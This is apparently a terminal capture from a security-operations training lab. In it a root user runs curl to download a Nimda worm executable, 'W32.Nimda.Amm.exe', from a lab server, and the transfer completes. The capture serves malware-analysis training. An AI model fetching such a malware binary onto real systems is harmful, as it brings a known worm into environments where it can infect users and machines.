 [root@secOps analyst]# curl -O 209.165.202.133:6666/W32.Nimda.Amm.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 337k 100 337k 0 0 15.6M 0 --:--:-- --:--:-- --:--:-- 16.4M
[root@secOps analyst]#